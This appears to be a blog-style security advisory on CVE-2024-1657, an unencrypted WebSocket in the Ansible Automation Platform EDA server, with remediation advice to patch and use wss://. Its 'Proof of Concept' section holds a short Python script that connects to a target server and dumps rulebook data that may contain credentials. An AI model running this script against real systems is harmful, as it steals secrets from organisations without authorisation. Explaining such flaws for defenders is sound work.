Summary:
In early 2024, a critical vulnerability (CVE-2024-1657) was identified in the Ansible Automation Platform. This issue was caused by the use of an insecure WebSocket connection during installation from the Ansible Rulebook EDA (Event-Driven Ansible) server. That meant anyone with access to the same network segment could intercept and steal sensitive rulebook data. In this post, we'll break down the flaw, show you how it works with simple code snippets, and discuss how attackers could exploit it.
What is Ansible Automation Platform and the EDA Server?
Red Hat Ansible Automation Platform lets companies automate IT tasks. The EDA server is a part of it, designed for event-driven automation using rulebooks that are basically scripts. These rulebooks often contain secrets, logic, and the "recipes" for IT management.
> Normally, security is taken seriously in enterprise environments, so a single slip—like an insecure connection—can have a big impact.
What Exactly is CVE-2024-1657?
CVE-2024-1657 is a vulnerability where the EDA server uses a plain (unencrypted) WebSocket for transmitting rulebook data during the install process. If your network is not fully trusted, and any machine within the CIDR block can access the EDA endpoint, an attacker could eavesdrop on or even manipulate this sensitive data.
Scope: Anyone with access to the internal network (often called "east-west" movement)
- Impact: Rulebooks can include credentials, secrets, and operational logic. Exposure = breach of confidentiality and possibly integrity.
Official Reference
- CVE-2024-1657 at Red Hat
- GitHub Ansible Automation Platform EDA repo
How the Flaw Happens: A Simple Look at the Insecure WebSocket
When deploying the Automation Platform, the installer grabs rulebooks from the EDA server. Here’s a simplified look at the offending code (in Python):
# BAD: Using ws:// instead of wss:// (no encryption)
import websocket
ws = websocket.WebSocket()
ws.connect("ws://eda-server.local:808/rulebooks")
data = ws.recv()
print("Got data:", data)
ws.close()
This means all traffic between the installer and EDA server is not encrypted. Anyone with a network sniffer could see everything.
What the traffic looks like
GET /rulebooks HTTP/1.1
Host: eda-server.local:808
Upgrade: websocket
Connection: Upgrade
...
# Actual content (even secrets!) sent as plain text over the wire.
Exploit Details: How Could an Attacker Steal Data?
A malicious user with access to the local network can use a tool like Wireshark or a simple WebSocket client to connect to the EDA server, just like a normal install would. There's no authentication binding, nor encryption.
Proof of Concept: Stealing Rulebook Data
With Python + websocket-client, here’s how an attacker might "sniff" data.
import websocket
# Connect directly using plain WebSocket to the target server
ws = websocket.WebSocket()
ws.connect("ws://target-eda-server:808/rulebooks")
print("[*] Connected! Downloading rulebooks...\n")
while True:
try:
data = ws.recv()
print("Rulebook data:", data)
except Exception:
break
ws.close()
An attacker just needs to be on the same CIDR (network segment) and knows the EDA server address. That’s it.
Spoof communications if connections are not authenticated
In some cases, modification may even be possible, which would allow an attacker to inject their own tasks into an organization's automation workflows.
Upgrade to a patched version as soon as possible.
- Always use wss:// (WebSocket over TLS), never ws:// (plain).
Example of the correct, secure connection
import websocket
# Secure websocket connection (wss://)
ws = websocket.WebSocket()
ws.connect("wss://eda-server.local:443/rulebooks")
# This is encrypted; attackers on the network only see gibberish.
References
- Red Hat CVE Portal: CVE-2024-1657
- GitHub: ansible/event-driven-ansible
- WebSockets vs Secure WebSockets
- websocket-client Python Package
Final Thoughts
CVE-2024-1657 is a reminder that encrypting internal network traffic is critical, especially when dealing with automation platforms that touch your servers and infrastructure. Don't assume your internal network is safe—it isn't. If you're on affected versions of Ansible Automation Platform, update or restrict access right away.
Timeline
Published on: 04/25/2024 17:15:48 UTC
Last modified on: 06/12/2024 19:57:40 UTC
